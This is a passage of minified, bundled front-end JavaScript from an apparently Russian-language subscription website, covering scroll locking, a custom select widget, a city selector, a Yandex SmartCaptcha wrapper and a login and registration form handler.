r},d=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!d(e)||e.scrollTop<=0},p=function(e){if(e){if(d(e))return!0;var t=e.scrollTop,n=e.scrollHeight;return t+e.offsetHeight>=n}},h=function(e){if(e)return!!d(e)||e.scrollLeft<=0},v=function(e){if(e){if(d(e))return!0;var t=e.scrollLeft,n=e.scrollWidth;return t+e.offsetWidth>=n}},m=function(e){return l(e,'textarea, [contenteditable="true"]')},g=function(e){return l(e,'input[type="range"]')};function b(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"disablePageScroll",(function(){return C})),n.d(t,"enablePageScroll",(function(){return L})),n.d(t,"getScrollState",(function(){return x})),n.d(t,"clearQueueScrollLocks",(function(){return k})),n.d(t,"getTargetScrollBarWidth",(function(){return S})),n.d(t,"getCurrentTargetScrollBarWidth",(function(){return j})),n.d(t,"getPageScrollBarWidth",(function(){return _})),n.d(t,"getCurrentPageScrollBarWidth",(function(){return E})),n.d(t,"addScrollableTarget",(function(){return O})),n.d(t,"removeScrollableTarget",(function(){return T})),n.d(t,"addScrollableSelector",(function(){return A})),n.d(t,"removeScrollableSelector",(function(){return I})),n.d(t,"addLockableTarget",(function(){return M})),n.d(t,"addLockableSelector",(function(){return P})),n.d(t,"setFillGapMethod",(function(){return D})),n.d(t,"addFillGapTarget",(function(){return N})),n.d(t,"removeFillGapTarget",(function(){return q})),n.d(t,"addFillGapSelector",(function(){return B})),n.d(t,"removeFillGapSelector",(function(){return F})),n.d(t,"refillGaps",(function(){return R}));var y=["padding","margin","width","max-width","none"],w={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:y[0],startTouchY:0,startTouchX:0},C=function(e){w.queue<=0&&(w.scroll=!1,H(),V()),O(e),w.queue++},L=function(e){w.queue>0&&w.queue--,w.queue<=0&&(w.scroll=!0,U(),X()),T(e)},x=function(){return w.scroll},k=function(){w.queue=0},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(i(e)){var n=e.style.overflowY;t?x()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=j(e);return e.style.overflowY=n,r}return 0},j=function(e){if(i(e)){if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var n=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var o=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=n,e.style.borderRightWidth=r,o}return 0},_=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return S(document.body,e)},E=function(){return j(document.body)},O=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?e.setAttribute("data-scroll-lock-scrollable",""):a('"'.concat(e,'" is not a Element.'))}))}))},T=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?e.removeAttribute("data-scroll-lock-scrollable"):a('"'.concat(e,'" is not a Element.'))}))}))},A=function(e){e&&r(e).map((function(e){w.scrollableSelectors.push(e)}))},I=function(e){e&&r(e).map((function(e){w.scrollableSelectors=w.scrollableSelectors.filter((function(t){return t!==e}))}))},M=function(e){e&&(r(e).map((function(e){o(e,(function(e){i(e)?e.setAttribute("data-scroll-lock-lockable",""):a('"'.concat(e,'" is not a Element.'))}))})),x()||H())},P=function(e){e&&(r(e).map((function(e){w.lockableSelectors.push(e)})),x()||H(),B(e))},D=function(e){if(e)if(-1!==y.indexOf(e))w.fillGapMethod=e,R();else{var t=y.join(", ");a('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}},N=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),w.scroll||J(e)):a('"'.concat(e,'" is not a Element.'))}))}))},q=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),w.scroll||Q(e)):a('"'.concat(e,'" is not a Element.'))}))}))},B=function(e){e&&r(e).map((function(e){-1===w.fillGapSelectors.indexOf(e)&&(w.fillGapSelectors.push(e),w.scroll||Y(e))}))},F=function(e){e&&r(e).map((function(e){w.fillGapSelectors=w.fillGapSelectors.filter((function(t){return t!==e})),w.scroll||$(e)}))},R=function(){w.scroll||V()},H=function(){var e=s(w.lockableSelectors);G(e)},U=function(){var e=s(w.lockableSelectors);z(e)},G=function(e){var t=document.querySelectorAll(e);o(t,(function(e){W(e)}))},z=function(e){var t=document.querySelectorAll(e);o(t,(function(e){K(e)}))},W=function(e){if(i(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},K=function(e){i(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},V=function(){w.fillGapSelectors.map((function(e){Y(e)}))},X=function(){w.fillGapSelectors.map((function(e){$(e)}))},Y=function(e){var t=document.querySelectorAll(e),n=-1!==w.lockableSelectors.indexOf(e);o(t,(function(e){J(e,n)}))},J=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(i(e)){var n;if(""===e.getAttribute("data-scroll-lock-lockable")||t)n=S(e,!0);else{var r=u(e,s(w.lockableSelectors));n=S(r,!0)}"true"===e.getAttribute("data-scroll-lock-filled-gap")&&Q(e);var o=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",w.fillGapMethod),"margin"===w.fillGapMethod){var a=parseFloat(o.marginRight);e.style.marginRight="".concat(a+n,"px")}else if("width"===w.fillGapMethod)e.style.width="calc(100% - ".concat(n,"px)");else if("max-width"===w.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(n,"px)");else if("padding"===w.fillGapMethod){var c=parseFloat(o.paddingRight);e.style.paddingRight="".concat(c+n,"px")}}},$=function(e){var t=document.querySelectorAll(e);o(t,(function(e){Q(e)}))},Q=function(e){if(i(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",(function(e){R()})),"undefined"!=typeof document&&(document.addEventListener("touchstart",(function(e){w.scroll||(w.startTouchY=e.touches[0].clientY,w.startTouchX=e.touches[0].clientX)})),document.addEventListener("touchmove",(function(e){if(!w.scroll){var t=w.startTouchY,n=w.startTouchX,r=e.touches[0].clientY,i=e.touches[0].clientX;if(e.touches.length<2){var o=s(w.scrollableSelectors),a={up:t<r,down:t>r,left:n<i,right:n>i},c={up:t+3<r,down:t-3>r,left:n+3<i,right:n-3>i};!function t(n){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(n){var i=u(n,o,!1);if(g(n))return!1;if(r||m(n)&&u(n,o)||l(n,o)){var s=!1;h(n)&&v(n)?(a.up&&f(n)||a.down&&p(n))&&(s=!0):f(n)&&p(n)?(a.left&&h(n)||a.right&&v(n))&&(s=!0):(c.up&&f(n)||c.down&&p(n)||c.left&&h(n)||c.right&&v(n))&&(s=!0),s&&(i?t(i,!0):e.cancelable&&e.preventDefault())}else t(i)}else e.cancelable&&e.preventDefault()}(e.target)}}}),{passive:!1}),document.addEventListener("touchend",(function(e){w.scroll||(w.startTouchY=0,w.startTouchX=0)})));var Z={hide:function(e){a('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),C(e)},show:function(e){a('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),L(e)},toggle:function(e){a('"toggle" is deprecated! Do not use it.'),x()?C():L(e)},getState:function(){return a('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),x()},getWidth:function(){return a('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),_()},getCurrentWidth:function(){return a('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),E()},setScrollableTargets:function(e){a('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),O(e)},setFillGapSelectors:function(e){a('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),B(e)},setFillGapTargets:function(e){a('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),N(e)},clearQueue:function(){a('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),k()}},ee=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){b(e,t,n[t])}))}return e}({disablePageScroll:C,enablePageScroll:L,getScrollState:x,clearQueueScrollLocks:k,getTargetScrollBarWidth:S,getCurrentTargetScrollBarWidth:j,getPageScrollBarWidth:_,getCurrentPageScrollBarWidth:E,addScrollableSelector:A,removeScrollableSelector:I,addScrollableTarget:O,removeScrollableTarget:T,addLockableSelector:P,addLockableTarget:M,addFillGapSelector:B,removeFillGapSelector:F,addFillGapTarget:N,removeFillGapTarget:q,setFillGapMethod:D,refillGaps:R,_state:w},Z);t.default=ee}]).default},e.exports=r()},,function(e,t,n){"use strict";n.d(t,"b",(function(){return s})),n.d(t,"a",(function(){return c}));var r=n(8),i=n.n(r),o=n(3),a=n(1),s=function(e){window.citySelected=!0,o.a.close(),Object(a.z)(),i.a.get("/site/set-geo",{params:{currentCityId:window.cityId,newCityId:e}}).then((function(t){Object(a.L)("active-city",e),void 0!==t.data.redirect&&null!==t.data.redirect?window.location=t.data.redirect:void 0!==t.data.reload&&window.location.reload()}))};function c(){document.querySelectorAll(".js-city-selector-item").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault();var t=e.target.dataset.cityId;s(t)}))}))}},,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{!r&&s.return&&s.return()}finally{if(i)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};t.default=function(e,t){var n=[],i=[];return function(){if(e&&e instanceof HTMLElement&&"SELECT"===e.tagName.toUpperCase())n.push(e);else if(e&&"string"==typeof e)for(var s=document.querySelectorAll(e),c=0,u=s.length;c<u;++c)s[c]instanceof HTMLElement&&"SELECT"===s[c].tagName.toUpperCase()&&n.push(s[c]);else if(e&&e.length)for(var l=0,d=e.length;l<d;++l)e[l]instanceof HTMLElement&&"SELECT"===e[l].tagName.toUpperCase()&&n.push(e[l]);for(var f=0,p=n.length;f<p;++f)i.push(a(n[f],r({},o,t)));return i}()},n(110);var o={containerClass:"custom-select-container",openerClass:"custom-select-opener",panelClass:"custom-select-panel",optionClass:"custom-select-option",optgroupClass:"custom-select-optgroup",isSelectedClass:"is-selected",hasFocusClass:"has-focus",isDisabledClass:"is-disabled",isOpenClass:"is-open"};function a(e,t){var n=!1,r="",o=e,a=void 0,s=void 0,c=void 0,u=void 0,l=void 0,d=void 0,f=void 0,p="";function h(e){c&&c.classList.remove(t.hasFocusClass),void 0!==e?((c=e).classList.add(t.hasFocusClass),n&&(e.offsetTop<e.offsetParent.scrollTop||e.offsetTop>e.offsetParent.scrollTop+e.offsetParent.clientHeight-e.clientHeight)&&e.dispatchEvent(new CustomEvent("custom-select:focus-outside-panel",{bubbles:!0}))):c=void 0}function v(e){u&&(u.classList.remove(t.isSelectedClass),u.removeAttribute("id"),s.removeAttribute("aria-activedescendant")),void 0!==e?(e.classList.add(t.isSelectedClass),e.setAttribute("id","customSelect-"+r+"-selectedOption"),s.setAttribute("aria-activedescendant","customSelect-"+r+"-selectedOption"),u=e,s.children[0].textContent=u.customSelectOriginalOption.text):(u=void 0,s.children[0].textContent=""),h(e)}function m(e){var t=[].indexOf.call(o.options,c.customSelectOriginalOption);o.options[t+e]&&h(o.options[t+e].customSelectCstOption)}function g(e){if(e||void 0===e){var r=document.querySelector(".customSelect."+t.isOpenClass);r&&(r.customSelect.open=!1),a.classList.add(t.isOpenClass),a.classList.add(t.isOpenClass),s.setAttribute("aria-expanded","true"),u&&(l.scrollTop=u.offsetTop),a.dispatchEvent(new CustomEvent("custom-select:open")),n=!0}else a.classList.remove(t.isOpenClass),s.setAttribute("aria-expanded","false"),n=!1,h(u),a.dispatchEvent(new CustomEvent("custom-select:close"));return n}function b(e){e.target===s||s.contains(e.target)?n?g(!1):g():e.target.classList&&e.target.classList.contains(t.optionClass)&&l.contains(e.target)?(v(e.target),u.customSelectOriginalOption.selected=!0,g(!1),o.dispatchEvent(new CustomEvent("change"))):e.target===o?s!==document.activeElement&&o!==document.activeElement&&s.focus():n&&!a.contains(e.target)&&g(!1)}function y(e){e.target.classList&&e.target.classList.contains(t.optionClass)&&h(e.target)}function w(e){if(n)switch(e.keyCode){case 13:case 32:v(c),u.customSelectOriginalOption.selected=!0,o.dispatchEvent(new CustomEvent("change")),g(!1);break;case 27:g(!1);break;case 38:m(-1);break;case 40:m(1);break;default:if(e.keyCode>=48&&e.keyCode<=90){f&&clearTimeout(f),f=setTimeout((function(){p=""}),1500),p+=String.fromCharCode(e.keyCode);for(var t=0,r=o.options.length;t<r;t++)if(o.options[t].text.toUpperCase().substr(0,p.length)===p){h(o.options[t].customSelectCstOption);break}}}else 40!==e.keyCode&&38!==e.keyCode&&32!==e.keyCode||g()}function C(){var e=o.selectedIndex;v(-1===e?void 0:o.options[e].customSelectCstOption)}function L(e){var t=e.currentTarget,n=e.target;n.offsetTop<t.scrollTop?t.scrollTop=n.offsetTop:t.scrollTop=n.offsetTop+n.clientHeight-t.clientHeight}function x(){document.addEventListener("click",b),l.addEventListener("mouseover",y),l.addEventListener("custom-select:focus-outside-panel",L),o.addEventListener("change",C),a.addEventListener("keydown",w)}function k(){document.removeEventListener("click",b),l.removeEventListener("mouseover",y),l.removeEventListener("custom-select:focus-outside-panel",L),o.removeEventListener("change",C),a.removeEventListener("keydown",w)}function S(e){var n=e,r=[];if(void 0===n.length)throw new TypeError("Invalid Argument");for(var i=0,o=n.length;i<o;i++)if(n[i]instanceof HTMLElement&&"OPTGROUP"===n[i].tagName.toUpperCase()){var a=document.createElement("div");a.classList.add(t.optgroupClass),a.setAttribute("data-label",n[i].label),a.customSelectOriginalOptgroup=n[i],n[i].customSelectCstOptgroup=a;for(var s=S(n[i].children),c=0,u=s.length;c<u;c++)a.appendChild(s[c]);r.push(a)}else{if(!(n[i]instanceof HTMLElement&&"OPTION"===n[i].tagName.toUpperCase()))throw new TypeError("Invalid Argument");var l=document.createElement("div");l.classList.add(t.optionClass),l.textContent=n[i].text,l.setAttribute("data-value",n[i].value),l.setAttribute("role","option"),l.customSelectOriginalOption=n[i],n[i].customSelectCstOption=l,n[i].selected&&v(l),r.push(l)}return r}function j(e,t,n){var r=void 0;if(void 0===n||n===o)r=l;else{if(!(n instanceof HTMLElement&&"OPTGROUP"===n.tagName.toUpperCase()&&o.contains(n)))throw new TypeError("Invalid Argument");r=n.customSelectCstOptgroup}var i=e instanceof HTMLElement?[e]:e;if(t)for(var a=0,s=i.length;a<s;a++)r===l?o.appendChild(i[a]):r.customSelectOriginalOptgroup.appendChild(i[a]);for(var c=S(i),u=0,d=c.length;u<d;u++)r.appendChild(c[u]);return i}(a=document.createElement("div")).classList.add(t.containerClass,"customSelect"),(s=document.createElement("span")).className=t.openerClass,s.setAttribute("role","combobox"),s.setAttribute("aria-autocomplete","list"),s.setAttribute("aria-expanded","false"),s.innerHTML="<span>\n   "+(-1!==o.selectedIndex?o.options[o.selectedIndex].text:"")+"\n   </span>",l=document.createElement("div");for(var _="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",E=0;E<5;E++)r+=_.charAt(Math.floor(Math.random()*_.length));return l.id="customSelect-"+r+"-panel",l.className=t.panelClass,l.setAttribute("role","listbox"),s.setAttribute("aria-owns",l.id),j(o.children,!1),a.appendChild(s),o.parentNode.replaceChild(a,o),a.appendChild(o),a.appendChild(l),document.querySelector('label[for="'+o.id+'"]')?d=document.querySelector('label[for="'+o.id+'"]'):"LABEL"===a.parentNode.tagName.toUpperCase()&&(d=a.parentNode),void 0!==d&&(d.setAttribute("id","customSelect-"+r+"-label"),s.setAttribute("aria-labelledby","customSelect-"+r+"-label")),o.disabled?a.classList.add(t.isDisabledClass):(s.setAttribute("tabindex","0"),o.setAttribute("tabindex","-1"),x()),a.customSelect={get pluginOptions(){return t},get open(){return n},set open(e){g(e)},get disabled(){return o.disabled},set disabled(e){!function(e){e&&!o.disabled?(a.classList.add(t.isDisabledClass),o.disabled=!0,s.removeAttribute("tabindex"),a.dispatchEvent(new CustomEvent("custom-select:disabled")),k()):!e&&o.disabled&&(a.classList.remove(t.isDisabledClass),o.disabled=!1,s.setAttribute("tabindex","0"),a.dispatchEvent(new CustomEvent("custom-select:enabled")),x())}(e)},get value(){return o.value},set value(e){var t,n;t=e,(n=o.querySelector("option[value='"+t+"']"))||(n=i(o.options,1)[0]),n.selected=!0,v(o.options[o.selectedIndex].customSelectCstOption)},append:function(e,t){return j(e,!0,t)},insertBefore:function(e,t){return function(e,t){var n=void 0;if(t instanceof HTMLElement&&"OPTION"===t.tagName.toUpperCase()&&o.contains(t))n=t.customSelectCstOption;else{if(!(t instanceof HTMLElement&&"OPTGROUP"===t.tagName.toUpperCase()&&o.contains(t)))throw new TypeError("Invalid Argument");n=t.customSelectCstOptgroup}var r=S(e.length?e:[e]);return n.parentNode.insertBefore(r[0],n),t.parentNode.insertBefore(e.length?e[0]:e,t)}(e,t)},remove:function(e){var t=void 0;if(e instanceof HTMLElement&&"OPTION"===e.tagName.toUpperCase()&&o.contains(e))t=e.customSelectCstOption;else{if(!(e instanceof HTMLElement&&"OPTGROUP"===e.tagName.toUpperCase()&&o.contains(e)))throw new TypeError("Invalid Argument");t=e.customSelectCstOptgroup}t.parentNode.removeChild(t);var n=e.parentNode.removeChild(e);return C(),n},empty:function(){for(var e=[];o.children.length;)l.removeChild(l.children[0]),e.push(o.removeChild(o.children[0]));return v(),e},destroy:function(){for(var e=0,t=o.options.length;e<t;e++)delete o.options[e].customSelectCstOption;for(var n=o.getElementsByTagName("optgroup"),r=0,i=n.length;r<i;r++)delete n.customSelectCstOptgroup;return k(),a.parentNode.replaceChild(o,a)},opener:s,select:o,panel:l,container:a},o.customSelect=a.customSelect,a.customSelect}},,,,,,,,,function(e,t){try{var n=new window.CustomEvent("test");if(n.preventDefault(),!0!==n.defaultPrevented)throw new Error("Could not prevent default")}catch(e){var r=function(e,t){var n,r;return t=t||{bubbles:!1,cancelable:!1,detail:void 0},(n=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),r=n.preventDefault,n.preventDefault=function(){r.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(e){this.defaultPrevented=!0}},n};r.prototype=window.Event.prototype,window.CustomEvent=r}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t);var r=n(5),i=n.n(r),o=n(2),a=n.n(o),s=n(8),c=n.n(s),u=n(3),l=n(1),d=n(16),f=n(0),p=n(85),h=n(14),v=n(15),m=n.n(v),g=!1;var b=n(72),y=n(13),w=n(7),C=n(18),L=n(64),x=n.n(L),k=n(65),S=n.n(k),j="prod"==="dev"||"prod"==="staging",_="prod"==="prod",E=new URLSearchParams(window.location.search),O=function(){return S()((function e(t){var n,r;x()(this,e),this.siteKey=t.siteKey,this.containerSelector=t.containerSelector,this.isVisible=null!==(n=t.isVisible)&&void 0!==n&&n,this.widgetId=null,this.isTesting=Boolean(E.get("yandexCaptchaTest")),this.scriptUrl=(null!==(r=t.scriptUrl)&&void 0!==r?r:"https://smartcaptcha.yandexcloud.net/captcha.js").trim(),this.container=document.getElementById(this.containerSelector),this.container||console.warn('YandexSmartCaptcha: container "'.concat(this.containerSelector,'" not found')),this.captchaResolveFn=null,this.captchaPromise=null}),[{key:"setCaptchaValue",value:function(e){document.querySelectorAll('input[name*="[captcha_token]"]').forEach((function(t){t.value=e}))}},{key:"loadCaptchaScript",value:function(){var e=this;return this.isLoaded()?Promise.resolve():new Promise((function(t,n){var r=document.createElement("script");r.src=e.scriptUrl,r.async=!0,r.onload=function(){return t()},r.onerror=function(){console.error("Failed to load Yandex Captcha widget"),n(new Error("Failed to load Yandex Captcha script"))},document.head.appendChild(r)}))}},{key:"isLoaded",value:function(){return"undefined"!=typeof window&&!!window.smartCaptcha}},{key:"init",value:(e=i()(a.a.mark((function e(){var t=this;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(_||this.isTesting){e.next=1;break}return e.abrupt("return");case 1:if(this.container){e.next=2;break}return e.abrupt("return");case 2:return e.next=3,this.loadCaptchaScript();case 3:this.widgetId=window.smartCaptcha.render(this.containerSelector,{sitekey:this.siteKey,invisible:!this.isVisible,hl:navigator.language,test:this.isTesting,hideShield:!0,callback:function(e){t.setCaptchaValue(e),t.captchaResolveFn&&(t.captchaResolveFn(e),t.captchaResolveFn=null,t.captchaPromise=null)}}),this.tokenInput=this.container?this.container.querySelector('input[name="smart-token"]'):null,!this.tokenInput&&this.container&&console.warn('YandexSmartCaptcha: input[name="smart-token"] not found inside "'.concat(this.containerSelector,'"'));case 4:case"end":return e.stop()}}),e,this)}))),function(){return e.apply(this,arguments)})},{key:"execute",value:function(){var e=this;if(_||this.isTesting)return this.isLoaded()?(this.reset(),new Promise((function(t){e.captchaResolveFn=t,window.smartCaptcha.execute(e.widgetId)}))):Promise.reject(new Error("Yandex SmartCaptcha is not loaded"))}},{key:"reset",value:function(){null!==this.widgetId&&this.isLoaded()&&window.smartCaptcha.reset(this.widgetId)}}]);var e}(),T={init:function(){if(p.a){var e=f.a.get("#js-form-auth");if(e){var t,n,r,o=f.a.get("#js-auth-modal"),s=f.a.get(".js-login-input",e),v=f.a.get(".js-form-auth-content",e),L=f.a.get(".js-form-auth-login",e),x=f.a.getAll("input",e),k=f.a.get(".js-form-auth-check-login-submit",e),S=f.a.get(".js-form-auth-submit",e),j=f.a.getAll(".js-register-form",e),_=f.a.get(".js-form-mode",e),E=f.a.get(".js-verification",e),T=E?f.a.getAll("input",E):[],A=f.a.get(".js-login-verification-input",e),I=f.a.get(".js-register-verification-input",e),M=f.a.getAll(".js-verification-label",e),P=f.a.get(".js-verification-submit",e),D=f.a.get(".js-verification-timer",e),N=f.a.get(".js-verification-note",e),q=f.a.get(".js-verification-resend",e),B=f.a.get(".js-form-auth-title",e),F=f.a.get(".js-form-auth-subtitle",e),R=f.a.get(".js-privacy-police",e),H=f.a.getAll(".js-register-form input[type=text], .js-register-form input[type=password]",e),U=f.a.get(".js-form-auth-error-message",e),G=f.a.get(".js-personal-agreements-wrapper",e),z=f.a.getAll(".js-privacy-and-marketing-agreements-checkbox",e),W=f.a.getAll(".js-social-auth",e),K=f.a.get(".js-error-captcha_token",e),V=new O({siteKey:"ysc1_doQcF53eFcccy2Nf5YLm6cBOtBECyZmNyvufnbQc777ef29b",containerSelector:"js-login-captcha",isVisible:!1}),X=function(e){return!(!e||""===e.trim())&&(Object(l.H)(e)||Object(l.J)(e))},Y=function(){if(!X(s.value))return!1;if("register"===n&&!v.classList.contains("is-hidden")){var e=!0,t=[];if(H.forEach((function(e){var n=e.closest(".js-form-auth-item");n&&!n.classList.contains("is-hidden")&&t.push(e)})),t.forEach((function(t){""===t.value.trim()&&(e=!1)})),!e)return!1}return!0},J=function(){return X(s.value)},$=function(){if(o){try{void 0!==u.a&&"function"==typeof u.a.close&&u.a.close(o.id||"js-auth-modal")}catch(e){}o.classList.remove("is-open"),o.setAttribute("aria-hidden","true")}},Q=function(e){var t=function(t){document.querySelectorAll(".error-"+t).forEach((function(n){n.textContent=e[t].join(","),n.classList.remove("is-hidden")})),"fraud"===t&&(U.textContent=e.fraud,S.classList.add("is-disabled")),"captcha_token"===t&&(U.textContent=e.captcha_token,S.classList.add("is-disabled"))};for(var n in e)t(n)},Z=function(t){if(!X(t))return!1;var r;(r=f.a.get(".js-form-auth-city-input",e))&&(r.value=Number(Object(l.v)("active-city")?Object(l.v)("active-city"):"1"));var i=Object(l.y)(e);c()({method:"POST",url:"/trial-subscription/register",data:i,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}}).then((function(e){k.classList.remove("is-loading"),U.textContent="",e.request.responseURL&&String(e.request.responseURL).includes("showcaptcha")&&(window.location.href=e.request.responseURL),e.data.success?($(),ce(),localStorage.getItem(y.h)?(w.a.finishAuth=!0,Object(b.a)(localStorage.getItem(y.h))):Object(C.d)("/")):(k.classList.add("is-hidden"),S.classList.remove("is-hidden"),e.data.errors.code?function(e){"login"===n?(A.classList.remove("is-hidden"),I.classList.add("is-hidden")):(A.classList.add("is-hidden"),I.classList.remove("is-hidden")),M.forEach((function(e){e.textContent="Код подтверждения"})),F.textContent="Мы отправили код подтверждения на "+e,v.classList.add("is-hidden"),E.classList.remove("is-hidden"),Object(l.A)(60,D,ne)}(t):Q(e.data.errors))})).catch((function(e){U.textContent="",e.response&&e.response.data&&e.response.data.errors&&Q(e.response.data.errors)}))},ee=function(){var t=i()(a.a.mark((function t(r){var i,o;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(X(r)){t.next=1;break}return t.abrupt("return",!1);case 1:if(V.isLoaded()){t.next=2;break}return t.next=2,V.init();case 2:return t.next=3,V.execute();case 3:return k.classList.add("is-loading"),k.disabled=!0,t.next=4,c.a.get("/checkout/check-login",{params:{login:r}});case 4:null!=(o=t.sent)&&null!==(i=o.data)&&void 0!==i&&i.exists?(n="login",_.value=n,B.textContent="Вход",j.forEach((function(e){e.classList.add("is-hidden")})),f.a.get(".js-login-username",e).value=r,Z(r)):(n="register",_.value=n,B.textContent="Регистрация",f.a.get(".js-register-login",e).value=r,Z(r)),_.value=n,ie();case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),te=function(e,t){return e.textContent=t,e.classList.remove("is-hidden"),S.disabled=!0,!1},ne=function(){N.classList.add("is-hidden"),q.classList.remove("is-hidden")},re=function(){var e=i()(a.a.mark((function e(){var t,n,r;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(X(s.value)){e.next=1;break}return e.abrupt("return",!1);case 1:if(V.isLoaded()){e.next=2;break}return e.next=2,V.init();case 2:return e.next=3,V.execute();case 3:return(n=new FormData).append("login",s.value),n.append("captcha_token",null==V||null===(t=V.tokenInput)||void 0===t?void 0:t.value),e.next=4,c()({method:"POST",url:"trial-subscription/resend",data:n,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}});case 4:(r=e.sent).data.success?(N.classList.remove("is-hidden"),q.classList.add("is-hidden"),r.data.expiresAt&&Object(l.A)(60,D,ne)):(K.classList.remove("is-hidden"),K.textContent=r.data.description);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ie=function(){var e,t=document.querySelector(".js-form-auth-subscribed-checkbox"),i=s.closest(".js-form-auth-item").querySelector(".js-form-auth-error");if(""===s.value?document.activeElement!==s?((e=i).textContent="",e.classList.add("is-hidden")):te(i,"Это поле необходимо заполнить"):s.value.indexOf("@")>-1?Object(l.H)(s.value)?i.classList.add("is-hidden"):te(i,"Введите валидный телефон или email"):Object(l.J)(s.value)?i.classList.add("is-hidden"):te(i,"Введите валидный телефон или email"),void 0!==n){r=!1;var 